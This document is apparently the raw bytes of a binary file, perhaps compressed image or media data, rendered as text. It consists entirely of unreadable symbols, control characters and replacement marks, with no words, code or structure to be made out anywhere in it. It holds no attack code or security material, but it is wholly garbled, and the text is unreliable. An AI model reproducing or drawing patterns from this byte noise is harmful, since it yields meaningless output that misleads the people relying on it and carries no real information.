��Pxk�|`�[̒b���؏�(��d�j�@�ͨ�Ǆ�(4�-����dK4 S������[���@�B��(4�}g��Ζ8������5�Xl$g�uH���:��<yH�Q�}�б6`Lw��� LٔN��P��@�&!����h�V�t볓`ٓbyH���,�B�DGٖɳ�Q�r�T�8��x�7pA�c��Ct;}�ǖG�qC �s��P	m-$w�HI�D�R��I��	�A1�YM@?�9�A��Y���u)�A#��Z):V�~A��cw3f�<�i �y��	��i��pb�8g�i��4�����)9��)� f�9��[����Rי��&b�A��)��I��ƚb���������*#����ٙ�Y��ٟ���	��]�7|e��PK��1���� j���6��ڹ��I��ٛ�	� ڟř�0����F�@����1�Ou�q��4�M���E&��I�܉ı.��3j�5ڟ�����~٢ղ�����ɛ6��Gz��@�bB���$(��,�Y�`��&�1J�(pFڦ�Z,Х�����S
��� j �I~`����=r�CС�bk�WZ�_p�b�MV���-��dz�a�w���󙊪����V����z9/ �VrE��6��Jj,ꤸ�!���ɛ��m��.`M��1��Z>x1��Z.t:$��ک�ʪm&l
����qoL׬������}:{�y��	�}�8�z����Z��J���
��z1^)�(��#D$���fP�
�!��T�֊(��0*���ڭ4ʧ`� $�s�*����ɡ���ɰ�'�О��c�Ab:��� �
,��'`�����ٮ��xr�W>*$Aj��
�:�)��ڢ?9'1�Ez�j�>K��j$[��
��y���.˴M���Z������ږ��ٳ2k�@����-H��0+��
���]��O�
!{�I2�T+��7�N��x��㙷J��� �
To����6������Zt7���g�����v�����9�c� �*������b{�eiF�ۡi��i۸�JN��@U�aa�2�����k�.������Cr{��8���q�����|K ��2��v��K��!
�� yʰ�������.Y@���r��{��y����Z�����1 ݸ�¹�
�����!��[@ �K>mK��<'�\�z���|��FQ;���@@<k��K�ۿ�ۼ�+��߆�����kì�xܫH�;�I�-Z�L���;�;L�!�B����)�jI������	��+ŉ�$����C:8��M��zT`B�5,�3��:��8��J��Q��壣LDp��IŞµ���ͨ����� ���1��iP�x�������m��%I�Z�f�v<ɠ�����{�X�� ���iȤ�V{��,�0���p���<� ���ƙl1�������w�ˢ̿�3��E��&ȭl�˧��Ȟ���`������5,����;�bì�o|�,�l��ׯ��˪+:���c��`���:|� 
�v(�����p����˛���#	�)���&�<��jH\ό��[��js�ʙ����f�[��Ŭz����	�J��.}���Ѽ�G[���' ���sn}�L���>`� ͸���,��������;�i0�m������w����8;���՜ԍ:i<�򕖛*���K\�:��[�� q��\�A)l�z�I�~r�D=��?=�dZ�g��`��J�,Ma��Z�`�\Ƣ�י�MPO�0=�|�4}��}�D�>��Ӓm���L�0�0*ɮ���,Vi�����jү;~}�zЂ�q��˭�]���9��	$!A��Qё��hr/���̐�jc�p�� ;܃���ܐqMڨ�ܱi�ͻڅ��������ݟ�]d��$�-޺�-��Ɍ� �X@��mɴ;V�ܙI��}��P ��]��H��b��.��gS������ۊ4C!��ಈ��W���A��|�����-���'ФX�S�2��y����X���ر��'�D$��mdC��"��^��M�	��(ˊ���{�T:��t-��X��d��8��m���,�m�-����9Υ]�JĤ�m#n�yK�Sz�z*	,ND)`�w����]�c��Kkߌ��ҷM}���(�~������ ~1���ݩ*����U�.���>�Z�?�����~�a.!��(�Cb����{�<�i����N�����!����2�9�r�t���{�����&"-�c[�q�<K�F��Ν�8����ڢ��pީS	<`�v��wi����.���왹.������]�l�.[�K찯z;��0mNݢۑ<��,�t��������Y;���]��-R�?^x]���z������-m�\����&"	����2�y��8O�!j�,�����[��q���G�����NC0M�hϪN��8��;�.V��M��d�q�8�5���1�b��;�+�J�ʝN�w��@�%.�=u��,.��
��zO���2�#'|��,�������_a�g[����l/��A�^��8*�I�x�ظ��TX����J ���<�.߇���k����X���׹I_��l� ���Y�+n�rsyO�h����`!��֋� ��v���ţ��o��W8��������������.[N��������
UI*XQ���������'��@�	���7@T�����������,)��֚/G���������K���(M���.��������� .�r.�-4¼[�ʁ�y#JD�ľ��^l���T��B�d(�:[*,�Y��FL)&���@�ě8s��	M���@�|���Qo�D7dȑ���4T�^Ы��=������T��䠩hӊ��5(�2|d�l]�%���񄗯�d��"U��È+��v�֮��m0wR�]��
� `�Ơ9=�L���m ��ڕCŰ�U��	s1�f��քl���2E�r�<�����L��]M[��}��Քnk�w5�d��3��Fc�� p���뾆N��l��'��ݝ�Y���Ec�ͤ6է��2��&m�i�UfY y �N�`Ճ��7�Q��u�j����|������IA�[<&	8� V&X�*	�(�hq����8"WO�-c��x�gqH6���g҉`���++�Ed}�ei�ň���P��m�p)Py�|F㠚l�e@��Twc��gD~ZG�gݠF���?��b�ͥ���+� o�Y��PC�L��B%���ڈO�
�A�rU��~�����(Dxx^A�I�E�E!�A@�&f�l(+l.�)~&�0����i�X�eP>*j���g�CI��?��z��J�B���y�R7��(��,��6Q�C�"��
S���;m��Q���Ц����")(��l���'{�n�6���=�D��(���N���Ȇ�S2mW�C�	��K.����J��Yk�=��v�
1E�1+c��H�{L�;*�u8�� ��*��NM�~v��r�QP���<�{�݈/Ȃ����6�Z��	%233��誴���<?���@���HC'��
zcU vB7� �RA/<�4w������_袓��R�� �اCu�2U�[��ڞ3��o��d�A7/R���yڻ"����3�`Tg�{��o���������~�ϋ��6�930�zm;ϭ���rlZ݃S��֑�6�qA�
�>﭂}PÊ�:x̏�(d����@�,!y�X^��Ԍz���8�!H�@�p���+]¬��f�`��9�Ϸ�8�σ�`�ѪD��X�����v�+OBG�@Gt& ��1�9��P���߄�,Bc7H`��AD�у� ���.���?e��"a=z�4��K�-w�F4JzS��)�Ġ��xq�[�d�E:�a��E�bL3�]&�h�D��h$u^��G��20�c�ʨ��aRj�$'{�O�Ne���J�Ke8$���ڔ4MpIp2��bV�Z|ٍ
<Pr��͉�Q�Kd�?8��W�5ω�l1��##\�!��n�Ǵ�q�D�\���ԥ���'� �P:$ iH���z��&F�	�Ds�(Fq��Dw
]�H�4)r��#eNgZD�+�k�a��hLr���F��%�����`�3QS��Z��DE��0�p�^]� 		���c�+
i�?���^ U��v����p��@)$j� �>n.}�[�W��U=2�������C��)�6��r]$`��Kv��# f�W�a���l2�O���+/%���4=*+e��Ћ	!�l-N�{:z�x�墼|��Ԣd���h"80�lBj�ʈ�y�6ܦ����-Q�Gfr�M��GqCR;���!�-���禐�YJ*�w R���;rR�ko�9f�vx�}�y��<|�տb�jL�Z�8�ȝ^Xh	�S����{�a/V�e��;��[�N�Pf$�ǡl�b� �ta�j�|.��D��V52�C��Q�0 #i�����
�+`w�����=
�.&��Pda*SD����pe3_�ݷ���V�Y�\7���W�1([�Ԗ}�5a>D:/�c�qp1W��_)�y�33&�\���8���c��s�8p�¶؋�.��8��
��Zq[=���GȘeͥg��u�bs��
\�d� ��1r���T�ZV6���[(�Bs/� �6!���"<>��՞^ɘ�׶j��d��@��5V�Q����8��Y��G�}�(k��� �<��H���$�����\�E��Sq�욽�[��M����a!n�i_���tٹ Y7��^D��sn� �1/���}�����TH|��n4��Ao�r��r��{�2��=`�7���Q�;�MG�����:�,��y^ݱ�._ј68���{`�`������`�a0?���؀�b;\s�FMkB�A{V�.���=aS�h�e���В���r�c6���G����^[\^�7�-��e@�g�Ǆ�t<q�_C��[j�����ی��M��;_%� �t���'��� ��g���������<=��|f���Q6��9���\����7"�I�W��Z��)Fs;�j�~�G6�{��{gg���~�"|����y�WS!*�tZ��Z@�4k��
�7���A ��c$�E�~�%pGgl���@��8�3|�&%Ȃа/��oH���?O��t�}Dh�$��ND���7n�pt�{E�~�k?�m�i�/� �7'H�U{)xbhH���$z�w*px�gEw7hf��;�C8(ATL�A�w�U�/&��9�T��Q�C(�9�z�z0�ca�n�2lm�#���ܗ|�L/ Gn�8�h�\Ϸ 1�
`n��)�����/ȃ}�F�����g*���&�b(�d���=-����!��R���h�2���`��v8�&Ӄ�%(0'�Hɣ����k�r��	o�5x刷��؎��/����1�rtȅq�
)�"��? O ���Pz*�"�XS9�	�=/��W5�x�5t%���)��x���4	=�3-�K 6+�wr�@�� q��<k�z-���Q��?i6V2�Q�$�ih%��	���x �-ԑ�b  y�0�@�v%[��O,F��E���fI�6ĕ@7!�r 0	Ƹr#Q�� �@��T��3z�G�$�3��4ef��6^�+TIa�2՘�pF�yз$p a	-��>����Z2�kI�s��wc!�T�i��C��4���X{eQ����隼 �0I~��
���� �2�z��}G�߆#�ŝd���Bn{(i��p3	��0@�Y�I):Itc��i�h)��ǖ��!L5�i�Bc���nȜ�d��4ҙ�������Y��	������}H����������V�"!
�z�J5i�u��g�TA��	�������|�ژG�Yf�SRh~â���ŧ|}��!�����������!7��8xk�z[؝��4ɣJ�N*�(9�S���
G��w��fi�"�3Ӑ(��8H�L�����n���Ǥ�Phor��tyz�lz}
u
�6ZZX���gc�@���gZ�j�
{ڎ�ԣ�Y��M�*�,e"9��r�j�a���ju�iL�*�cJ�Y ����p�z���F�J0q�
4 ��g�٨�0���#�E�c�
�z٬y��r����9�9�����؊��C�����@K(j��I���������D�(��r�@ �3G�?�������fI��]@x����?2��(pK�3h��c��+�_o�S�������*��
��U���#��Ö���t I��������\�vb�r7�jU�"�T�����q⥺x������ ���)O�{'T���;�k7��u�m���v�;�-a���ˉ~��h+0x�8%�1�D5qk��%�
B�bڸ̂�$��A��ůT�����鰇K�xa�w�����J ��L+D��ork�3+�V�b[���9닯�(���u��Y�i��=öU#��3FP*~��;�k��=���z�;S�(X*���$5;R[�f���;(噬!�����P�U��;&�ʧ޻	�;!e�d�l�KPj�iY���B:����a�+�ҋ2�J�K�tS�(����	|�H�TG��6Y+I2��A8?˥�V���͔�\B��a�t*L�Ki�Ҳ.� H+��ړ�w塳��H�;��j��w:,W\'<�,F𿩀���"�99^&4[�oJ� Jbn.L��(�(L�*<�bN�B����� >�$�!�K����K&l�����M<.s�}g#žKŊ��Yȑ|K[�A_�+��n���,���+	!KL�����|�QH �lǢ�ǥq�Ѻ�X<ʝ(��Z]�����;�&d<��{����a�#S��p�͉���rl�\\,^̇L�%�{���w�!\?�{��<"��Ӝ��Fz�����ܜ	�˶(ά\����ڈ��7����ǖ���tI����
��央4�7ڠע��i��X��]�l����i�҇5�&�%O�Lʳ<�Yȩ���
�����$����&�L�%�Y}���-MP<��0�)���xӱ�Ъk�;�8�o?��a<M̨�����%=ИP�͙����:ո��kH��V=��V���9�']Tc��%�ջ��-�P��Q��ja��Y������Eú�׶�H��r�M�U�@؅}�gE�=�#r�����lo��|������ח�W;����*�׋dC�ڙP�ױ�?�W�� �k�ݙ���:�|p�?<��tڍ�Z�K�͗�%��n!�"ܥʲ�mGU����ݐ�;��ζ#ݹJ��
+��/��u�������
���e�� �BK�ia����ة������g���NM�����z������E�ܰe�����"������L�����-���f�L�/a�M�#��7'����.��}k�=(Ϛ�Dq�6�ְn��MH^�꽪���꪿C�wS� n�\� �nQSӁ��,�]�P(P
S�\�����GN����������q�T���{��a���fjN���nN4��}����Z�
��d���nр��w�~+Q��>/)��(�C<�"�M���r5���r�˭�^)z����.2/M�M�7V�L�����"a �ل�V~��`��K�N-����Q�.��ם���� ��S���2"�#.�������~��>�71��m��l�kk��W�t�.��|��4�@�j� �\Io|�2���Q�=����|W
-���4����Yv��������1��Q���]�����\��6���]I�\a��X�&��;�	�]�p�-��h�IW�����8O�E���f�+���M��#���������>/+ _�0��tD����NcO�ȁ�
23�#fv������Hͅ"�m�e�Om��ν���d ���7'�ϻ oj�%*/#�_���c��p���e?CaR�.�<�����ȍ8��A�C�?4�^ �V��p�o�C�������o�#U��b�(5��U@���`ť���������Q�XM������X�b8�������,��#Y��h
�gZGR������������FB`��ĊSa('������ 	��>������.T�������N������������
ܼA!�ظp̵[Ȱ�Ç���h�@3�M�vB"ŏ C�C��~(�-�P
`�g6�`��3rP�A�@���hQI����I�� OI�Q��*�%c��ʵ��
�i,�˳�H;v��[2�e&s�Фx�^zO�_y��
>R�\���E�P��ǐ/y�K/E@��hNї�珁m���R�Ko�T̔�vXH(#���ŷ5�������T�Dȫ*_�j��WZ���N���ٸ�:����ڠ�E�2��.��w#�o����ջ���8;����7���b�L���ހ�`%^|� �R��UW5x�k�ag߅��ۆv�2�0È`� (��"6�8XX�7�Y�=�A]m�.K$AdeE$�����c���T0j��X
�i��H��f{hB�`��tL���a����P�c?`�T�yR�)d�<�є���'��)��o�=e[5�⤏/�w� D^��t����y�0�̡v�����_���%:����`*����(�R��@�g/q�2���{[� !,�&�b��Ch�i�(�o�RA�s�l����������/�i(��*RN��B��D[��Q��&ڮ��jwj���WZ�$���
�.54a���0J0�ȳ�> �AB�g��n��7�>Ze��Qj)��n�0a�"���,3D��s��mvr�"�po�e�ŭ5��JS�!�l
����	@0J۱�����D|��T��Z�d��֊��L�A
9��I�̳�pMX�پ|g�p��N͕�E�C^�힬v����)4��n%�l�LWma�Q2�l	/��ى�����㉂6ڌ��q@ӂ@�i�.1o�ݐ܆���-?u�u���ȣC/H���៑$�݌;��щJ:�KW�9���N�j�5}5��O��.^�I�ج�~��r`�z�P��>7�\���w���mp�K� �����U˃�_~@��h�Q��=�(,�����G��o`
;߱>��vM	�
��:�y'���{�(���B���A�)�n�Z($�1�E��2V�<��L���cǤ�aJҘ��x���rKK�
Y�>2���� ]�B��]�:Dɵ�>�!�"� ����� ��7A��2���C�uE,ރ�\�����&��r#�&�"Qf���0n��Z�X"5'Ɣ�?��)/G^
�.�K^������$��<K��Lv��&	ȁ!�is�k�)S���QF��,J[r�d�1�q_�	���0���uS��b�2� w:�қ��������M�/�,lGl�]������m�*�=����s\�,�5�y���,������*�0�t�4�GMDIO�T�NշJV���Z�Di���<���̨IY�O{A�l�F}Zϥ���+�+�RyhQ}BC�8r�0Rt�hu!CYN;��
�.��PiԪy��������v]$�^���� ��b����#�o�:lM�״Z6tk��Z#� ��\��Es����� _W�W��3TB<��P�R�Y���j�j�Ҵ��F�e��������e:�;�h�c?^��*[�z�}����n��՝�{���"���!��Zčo��'��.�����cQ�Bc���`]:���S�0��^�6�T-�n����AԬfp�*�'m` ng�����C�r壂�D]�^w�1�|@�/����3��9�ܞ����J1����N2�蛡����|�ǈx���I���Z�<�r�Kf�v��/�݆\��rŚ����`�8;`@.~�ܦ�&�ʫ��XļQ4G/ƚD��=�1��'5��A���������i�ȑ�a����{�Jn>�.��N.ϭ��2�TV;�Œ�t�-�7Nu�=��;�䰨��@-TD����,��w�ߪkh��:Y��RR��[{���au�)^���_^���Ml�f6C�/~?������+��7�`W����:'H��};��6��1
�������}�O7��!��L��ʘ����ש�	��E��*�q��;��&w|��?Y�q�ɰMe���S\�L�s2h�Q�����!��ܬ �%��[�$��(wy��*�pe��6Gw�O�/����?G廥�g�ݳæ[$@~��.-����pMU���nV���p3��_{�.��t/z-�={�u�+,�ƾb{��5��dq��o�.a-ieN����u��̥G�ԕusT d�CHj��=���`4p���l�W�	�N����-G=$_-d�Ӳz�4 ���6����'�0/x���9�����|PP ||��F1D��*�jz@���F�������z��w�}��u�Wn�`|�wa�{�'l�s~�cq�1��q��[%�bG#S��W7Ӧw�4L!XMշ~�g�/��	�ѧx~R�6~̠&yHG��^0�S���@�|?�'��f-h%�b��)�k(,��O��U}W�a覃d'=y d�@�rB�e�yo���6f�}�vN,Ȇ����L��p����'#Y��[�c	�f�S"9H;�fbĲ�i(k7,B�lE�q��y��y��t����Ň����7K�>1���z\8�#A���f�3}���7$���8�8-�a �Vt�|�7FsU#(�hU��;��}�F~X(X�8f��N1�u�(P8��ƃ�胼��K&�'��e���MŨ)�4+�����8���^߷t׈Nx���X�[�X��O�8=Ѝ�W�C6@��0�s��(�`|�8|p(hWav�?l�N7������/��b y��芪@�hx�yA���
iM��jh�C��	�C�G�z}6��Hn�P��&�~A���j�؏A��+i��6�UG�~�`�b3���<I��yr:2�PE9E�j�m�电����Q�xJ�f�t9B��[Y����]W�1vb�[c�Z9�I��kys�lq:E1��@G�o��*��Ba�{(�"Q�~�R��v���a]腰L��x��62h)y��d�wbA���*��c����G�H�/�p��K��WVy�8�I�z�R��E��>3�H�؛Hx��S���kw<�YC�6������"�@bH���@��X�a2�L�Zꆒ�ҝ�����X�I�09�AS�c���:�y�x5H�	��!������qw�0�!R	����&�[�%kfzp(�0jI~(�� �x�GhS��B,V�:\�	���F]�q�'�qJ�0��t>�#�Q/�j��Z&�fW�_z�K���N��>ʄ3i���6���WH��Y�P��3�~":����QbVz��@+�Gw��$'�`B��Ic���� �j�e]9��
V��!��06�9��pBg���G!#���J6pS��&��BJ.Ԅ�?���t� ��m�Fv��º��d�n��_�l6��h����z��i�B�Yg$0���	C`��K9��u�ĉ�e��F�����1c�F��Z��j��*�-Q��Hvd���3�
{B��b��,���=(d�
{��J��ʁb T��1�8=O p�J͇W{.�Z&+ju�9)˯{��ZψP@�J��z��������WӰJ�J��jt5(���p	���%
�����Ԩ';PIzԲL����Ѭ4�j��o�q���5ɛ�TfY����R�&D$d5�QBP[B+���ʱ?�y���U�ŗP���9F�A�(�e���7�k�l�nʹ`9����G��z��`� ���|��lA�E{��Z�!���F����X�_k��M`��ڧ����w��e!����0�^�iUsZ�㳵8�k����7"�웓��~���۾���k�U{�ċ��+��⪉sT��3�����f� �riҼX�w�[�-�Қ�;�UY�)w���U�w��"<�$��{��;����Iؿ]��X�S��s��񏯇�J�6C�cc�(�����ƽ/����2����ܸP�������9I����h%�L��g�6|�:�}t�>�C|k9:ƃ��+M�Z��{{���R|Ǎ�­¿���v�_ ,:�V4�.8��
(}��@�}i,�L�=����C��&0�t�v���~�[�%�:6l�}�B�7]�*{��hƬ�ʏ�k�L�һŬ��L��ܺt���<̆��T\b@`�X,5ɋV-p�_�����τġը�l�\ː\�F�
��Mp�r�r̺�̴����N,̡��z���3>#�M���ٌ
*��}ޛ��|;����5۶��tp�l��˺�̛ ���|��\���8�p3�<������ʼ$����^
��(<�hЮ����2�_%"Mα˽�Ĩ����@�-�?m��w��W,��r�������ϫ��(��6�ҝHL0�}k,��Y�X��:����=��l��4�ּ�;���!@�SN�P$ �܆�̘һյ�DU]��l
ت%�s�A]�f����m��
9m"I Cw��tBͬGcZa5���I�U�Q�Ճ3B\�,���	��lӌ]۶�5�(�\���<�$΁��h��f��Ԍ���L(��y��ڬ�`-sp:ۗɖ�ۺʵp�ʝ,�f���cz�ؗ������ݯ�k���׭)M���1��}���Av�\��H�mD�]�����]����}���p��1�jߡBҊc�4(�ɒ�i����8�F��U��������a��EA�\�`�4~!y����nLwP��܉�%�����~�/n��,�#�60���[몪��<=���K^���P���U�B>�M��_m�����ݖ9~�.8������b����2�n�|���e�
�,~��*��K�S���xg�V�Z��,���_.���l~h^��]z���8�F��iX�8�h;�h�։:�����@䎆�N���V�.ॾ�k�)�Nn>��k��V�(�}�ցm�L9Z|�.~=`�N�^��>��n�2�E�N�p���{�N� ��I3�,���陰��������� ������~��;�M ����8������On�QN�֍V���#�15����>������	*��,��.��0�2/ ���F�m ��?�<��>��@��l��T���
����$��YְMY�\�ߤ-��	3��\��\���.z�(�N��N�%���>iTQ�L�����l o�����
%/\А+* �/��?��_��O����������_�2@� �d`��������a�\�W?������������������p��u�k������"���r��Q�բM��� ���_ ��������П��/��O�F�*�������8����ϑ8>Lv����1������������m̝��I_��w8XQ�������M���H	RZG�G\�N��������������>'��C(a�����b8����8(��������� � 1�������������6����������������������� �Š ��LdŰ�ÇG�@��7UU�i���
�B�4$�5J0i�1��
cv�1�-���D�+�iӂ
:���d*]������d�s�իXG�ȵ�ׯ`4xbBhӪ=���Ċ1f�˴�7��md!�����vm�Rv��I�@�yz8V�����&޼�i�r�n=��4i��]ͺ��|���-�B��۸C	�W�I͜9㝂z��AF�l �@0�¹u�.ӕ�����'�@�#���d��ǣ_��}�����N�[P�M-ο��F��&��r5�AL`[t��m0�\�էT^�e��;947�sJ��EzCA6MfZ.Hf�e0�(x��h�*� �g7���?n'�h�Hc�
.����rqUh���^@�BP:�Xz���x@Ui�ywԋ�1C�2s����p�I͕eR�W:��㖄9dHm&��X�Y�9��F�||����[6ХMR�Д����$\���qj�/��{t6���{yڪ+��dj�]x!(�'��j��j�(��6���	�*괺AX%��R�a����b,�F�(��������ߺ������w��T��Ɣ J$3,c*r{���,����%�l	���>h���ҷ)���i/.8�,CL�K��B�ؙ��܏�p�,��2'Qq�w�KԿ)����,���	m�=����"�*1E]�'�7Wr1Ƌll�{�>L�[.Φ���M��x�`��p�[g�o�'��5��T��
[v4�ւ���ш'NL��:�t�C!�VRmէX ��5���]�O��;1�ާ���Y����������x6���*,�sT�.�^�+n|�I3`��C�4Ԕ�I�_�/ j��ENc�q�D��<�c�n������W����.�M����{G|7#�)��� |G�G@�-	A_�'ɑIj޸^�б�}�t�{K�����n1B��H�
W�Bޠw���PdȞ[�`���b 3�.}8)ᚆHD!ш�$<"���%:���`�h��#�![�����L����H�d������k@V��Ē��t %P��x̣
n��я���HH<a�L�"��F:򑐌$n�z���_�@��N���(GI�R�ҔG$W���ey
�b#G�Z�rOPA��˜��8[�0�IL���H��H�CWđ!?BM<��~�6���nr�_���9�r���D'9˹NrFϒ�ؗ{��I��'��>��ϒ�� ��K@�b��T�5�
�jv��8&+'Z4W�!a��,��`��H�9�2Ja�t��������
fJS��@2�@ 8�S��� ?�D���\¨EM�R��Ԧ.��D�$<���x T��>�ծz��_kXm����h=�Z��ֶ���p5���z����x=�E�Q���5�B^����R�T�$�3� �`���d� *q91�Ȭf7���z�����o,P�eԓG��_3n�ֺ���mm4�9���U�hY���̿�+������!e �h;� 87����a��@�vֺ:ԙ�dg���0��v�5ɸ��M�r�;!�����M����&L���TF}��q־8�`�FdIL<sb�d%YL�!�î����A�)�W�,�aZ -goă�Z� N�^]YH%���m�B��b?i"�$�b�sO����2e�_�Tw�H��Vi�����j��:�$��U(V����<����)xq�c<
q�8��-	��K��m�d<���↙V�3%��C�8���e@,���8+Y޲���e�}��
3�Q�-��qG6���! �Ӑ�4�ߩ�+�������y�
>�)o����D/��\>��_�ʥ%�6���L�kJ?`��q�֜�lzU�Tǧ Kg�J�6x.��!���xr��"h�:�����p���ڊ��u~#M�z����η���h�d0Ө[uʌ�A����t��]�®(!��������V�6��c\��� gԱ��w�<Z(O��W���C���ݲ����U`�؉�c�� !O�ڷ�9���py����џ����X�xȧ^QG5��XϺ�G��4/��|�9X�\���Ao�"�����p��������R�xi-L�*���{Fh(�S��ȳ����Ƈ��"[��f�s�6 $�h��)�p���F���:zқ���?}�U��է(�1��Q���^���;l/����o���O����p~���|V���Џ�����d�}R��[ݜ(���vp��pM�Q���O����������J��O��w�����������އ(�7�Hu��u��G,�7g�5s�7!�2x�t������)�� 8��R�1!X��*��*xER�0��e}[$yڗ2*�;~�t��}�� ; �5FX�Hx�J��L��N؄P��RȄC >Ux�]��Z��\�LPƅ\��`8�d�fX�hh�h/(�n��T�u��d�b�)�vnu�)� ��8��P��x��h����������8����8x����������؉�H������ u���gL��W,0�&OOPy)����yt�%OB����慛(��X��h�Ø�ʸ��،�H����ӊ[�18�Ԙ84y~�'�:�8Y�6H��긎�؎�����򘉧�K#���\��!Ԇ��8r1��L�<��#( gCƇ}�'�(v��9�Y����,�X������R�wv�8�����Y"�$��
��x�3I��h�5��<Bv��� FR:�>�,�H>�X&3pر�)�[s�֒�q�J�/�o.��Z��\� :��qԕb9�dY�	�Kz!EC9E���`RkY4,`g�m�v���\M��y�����	T��y���������f���٘�9��Y��	��*j��SA�qBəH���t�����QǃR9��СL�Y��y���) ��ɕ�<a���9��Y�� ��9�)��1��:���,����A+G+ �e�70~�E�2���E��Ꙟ칞�ٞ�� K`>�`�	]�u��������ɟ$��:�Z���ə�Չ8���{I٠�Q�sH�7R��L9
6d��c��NTR�&z�(��*��&J* 5�2:�4Z�6j�0�	,��<ڣ>��)zF���,�>�P��?B�EZ ,p�)aۇ���d�Y)��d]��{�3R�Z0�w:t&6Fw���p�,�BH
EX8}ɦP*�Nc��Y��ur��\�wC�3cJ��f:�2��zkj��p��@ �:p�r?����
�^a�*u�6�w9�h
Fj�z��2Qa�e'����p5Dv��ijW��n:��M�4��`�L��٫ ���dJiy���0���7E�j�@1T���J_�JXQ�#��@�SP�$���2�����47���>��s�*
�J��BZ�j��t4dwˀq���)�v��J ��Q��M��J�)����xJ)v	OҪ��j�E�����]�u��װFw'��1���$�Q��ۤ���A0ݳ���1#+Ϊ��j#mB�%K�0���4��6��z�`�":��Գ#�E��)���4�� D���c�M� ���8C�ܹ�,ˋy��*�7'��u��d��6v���:�nK.p�q$�u%�}�k!&y�X�p�X����0b�vr7L7���f+h˙k˶�{}/q-��3t{�O&Ъ}|*�{�C�d0���d�aћ+����e�:թ��MD��Y��{��\���%�K6���
4(`�
��ڕjW�^[qpr�����)���oJ�����k:t)�n�c��{�%'+ZUʀ�ۤ�y�`��E7�+#x�=�;;�궖�����Ւ	`7u�5N�v���Q�S��+8-;��P�ۊ���׵a�ļ����Q��+�.��ӡ�t*�6�":O0�!eD���M��!���av7�M|���|Q��	��S������ű[���ŖT ;2p��� �i!�ă��q�an����qA�<4�x�m�� %Y�
��9I4�����	� �E��y��8��*�f���+��Z�ҋ��k|��8Bxl��*���P�w�!!(�$5ǝ��Oˢ\ȥ�:����l(=��zɳ����a�3�J�9����ɮRǷF��*�?��kqa3�� �X8�Pý�8�m��p����Qa΁y�dv7^=C1S��<Z����b�Z�޻��σ�	:�Ao�1̦ojY���֕�*�΅�@ѹ��V������|�9���
P�>6��u��ܶ(M�*M�0OV�!�����H�7�ȅC�.+�|�g纗\k,�I�K����B�SSM�a-�	2�*clЅ��>�����S+Ɓ���h��^ʺ�˰^��A�r��r%}�x��U��
��I��Ӣ���U�d���H����1��mBͿu��� ל��Y�ͷ%����i��O�&�,،���iغ��72֜V��ۡj��-���[�ΰ���D�e�-ڡ�û�N��0��U۩P�݅;k��\�$Rޥ���BU����\ޥ%k�}!���QLHy�@mЍ��]���
����#����Q� ����d<T�l���Rn%l��<�t��˝�-%S���h����0���-�����Y��C�!�����m��/^�ɰ�γǢ�q8��<ŗE�ޠ	&ݻ$<D>�QZ��,�%2�.ب��J��P��&�F\�8��4��Y�6n[��̭�6��~�.x���A���;��ܯ���+��N���p�<�|�k̿�������ڸ���%C�f��+�5ȭ���1�ܭ�DrW'`�S�Q>���E���m�n�]��_n�=.���#�M�U�栍�5�ز=��m����-��<���ý3��u��]@�L�`�4�~#�΀��-�~k�:�"��l �(䠉�>�hA�׭���K�����~�.�T�:�<P���.�n��^}����>U"~�>����-a�Dw���v3�_�=�=DT��u��	O� �L8]2�^�a-����.4j���+�JpX�{Z��Y�����Y��b��c��1�9��ƍ,��4-K�%V��6����,�U��������=V-?�F-2��ܾ�U�|��?��3@%���r��Y@q�Z$�La�\ �h�־J�W��u�j��.4l/��@����9`�����?��ޚ�
�ۤlY����o!so�(��DIx�ڔ���
�An������1���_�柞>�X`��������chK@n���$@LE8L�����_8���������8�N�������\��ZG���������'��6(B aMQ���X��������b������,#עٛ/�������1��������̔����dY�� 
H���4[Ȱ�Ç#JdH ��o�2j�ȱ��p��������(�]�ǯ�Kocn�p EBK�<����Oy?�F1�(�ѣ'���ʥ'n�H�I��)$�ji���aB�6p��R
�NӪ]��BKH�RbA �E�x��ͻ`�H��Gb0��Û��[V��[m����尘�**�s�j������qT�X������ֳ�q[۸��x빳 
��N����{+7�3_n�w������������2����]N��� ��(���Y�t0�w`��6�����7���R¹g��!'��*��-)6��dSk�x�w�u�/(��
+0Ġ\����[뱇 qI�0N�Q�}���l��� �@�u'��[
���䒫(X䓍XsAj�BTK:��)Az(��H�~P&E@]��).2iZ3ʗ��c��~hU�n�)h��TSC�r&��$Gh�8��6*I]M7E�Η�YY��j�h>� ���oƩ�^1:�!v���N~���㤼n�s��z�k ��d�T��It�Z�v��A�H�i��v����*�]K��O���W2�I����J�9�k�	�{*>T��ĉ���2��N ������)	d�K���;�Ii�Z���|�� ���+�h���0�C���
�,�^�:�rͭ�������C� AeDle'��P*����|��y!a�jg��ֽ����U����7�@��1S�vL�\�g��l��/V�Ņ�IC�Ew����)"I����ϲ��0��6^�H#kx�[��`C���f��?.zF
�yo�Ԗ��L^
 v\� ��7�\gf��"���/��� �A���Ǌ/θ7����sU��{B#i��w�����/>��r�[�gT���������/����o���߯� j���J�; �(��d�+7؁F1ܑ)T����2<�y@0x��&�yz���^"'+wi'p���	�1����0��gH����� [�@�i�@��H�"�HL����&��m�Lꚵ���nx����04Ё�#2�!Aީ@{K8�=t:�Ò�4�D�ax̣���>�1�����I�B�L�"��F:򑐌d$�H��,��z�+B���@qg@���HJ0>�B��@���@p,!�LV�xPR�w̥.w��^���f.uX6�Ô�Df2��yUg��� �-U�0&��h�Lev�Kׂ����JXR�d��Sn�?b�����<�y����̧>���~�� �@JP|*�p3X ?���Yg�/�f7'JQb�S�,C)�YN��p�i�\��В���(Mi\"U� N����DZњ& ����QWv�8��J�,AS��P�HM�R�E��ΊrL'g5��zӦ� '�t�ӞN���� �H�S�g��c�Z��ֶ
蒫�t�9-���K�*��U�Z�`�(�:T�v��nM�b����Tns��\�s k��xN�)�����~�k`��ѡ�J;jcW���2�`�F�f�Іmsb��j�p�[pn6��$Z+C+���	#3� �ER�:���-i4c+W�PVlջ�n��Slyw�[�_O�Y6׸2�9���n],����|	�[�A�=��[]��̂1���,q�
B���I�J.{�������04[��%�ײ���v}����=p�:��굷�����W��Q��u+ BJ�K� ��O�A�S{��"&��j�9궹-N������.�/%'`�IJx�(�Ly-�8ȏ�X��31��h^1� k���f�U
d5�ɹ��c�m^;Z0X���\1���Ј�o}u�I)�`7T�Q��7<oy�g���'�9C�5����M�R+�lvV�iƅ�d�E����_�v�ϛ��T �k�4��M���M��:ե@��&glXOS�Z��t�p��\�TbD�O8$���F�W&[���� k~K�f=�5mm�u
